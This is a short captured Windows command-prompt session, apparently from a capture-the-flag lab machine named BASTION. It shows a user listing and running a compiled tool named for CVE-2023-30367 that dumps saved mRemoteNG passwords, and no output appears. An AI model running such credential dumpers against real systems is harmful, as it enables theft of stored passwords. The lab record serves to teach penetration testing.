 l4mpje@BASTION c:\Program Files (x86)\mRemoteNG>cd c:\Backups\CVE-2023-30367-mRemoteNG-password-dumper\bin\Release
l4mpje@BASTION c:\Backups\CVE-2023-30367-mRemoteNG-password-dumper\bin\Release>dir
 Volume in drive C has no label.
 Volume Serial Number is 1B7D-E692
"CVE-2023-30367-mRemoteNG-password-dumper" | folder
 Directory of c:\Backups\CVE-2023-30367-mRemoteNG-password-dumper\bin\Release
28-12-2023  13:49    <DIR>          .
28-12-2023  13:49    <DIR>          ..
28-12-2023  13:49    <DIR>          dump
28-12-2023  13:48             8.192 mRemoteNGDumper.exe
28-12-2023  13:48               189 mRemoteNGDumper.exe.config
28-12-2023  13:48            22.016 mRemoteNGDumper.pdb
               3 File(s)         30.397 bytes
               3 Dir(s)   4.825.706.496 bytes free
l4mpje@BASTION c:\Backups\CVE-2023-30367-mRemoteNG-password-dumper\bin\Release>mRemoteNGDumper.exe
l4mpje@BASTION c:\Backups\CVE-2023-30367-mRemoteNG-password-dumper\bin\Release>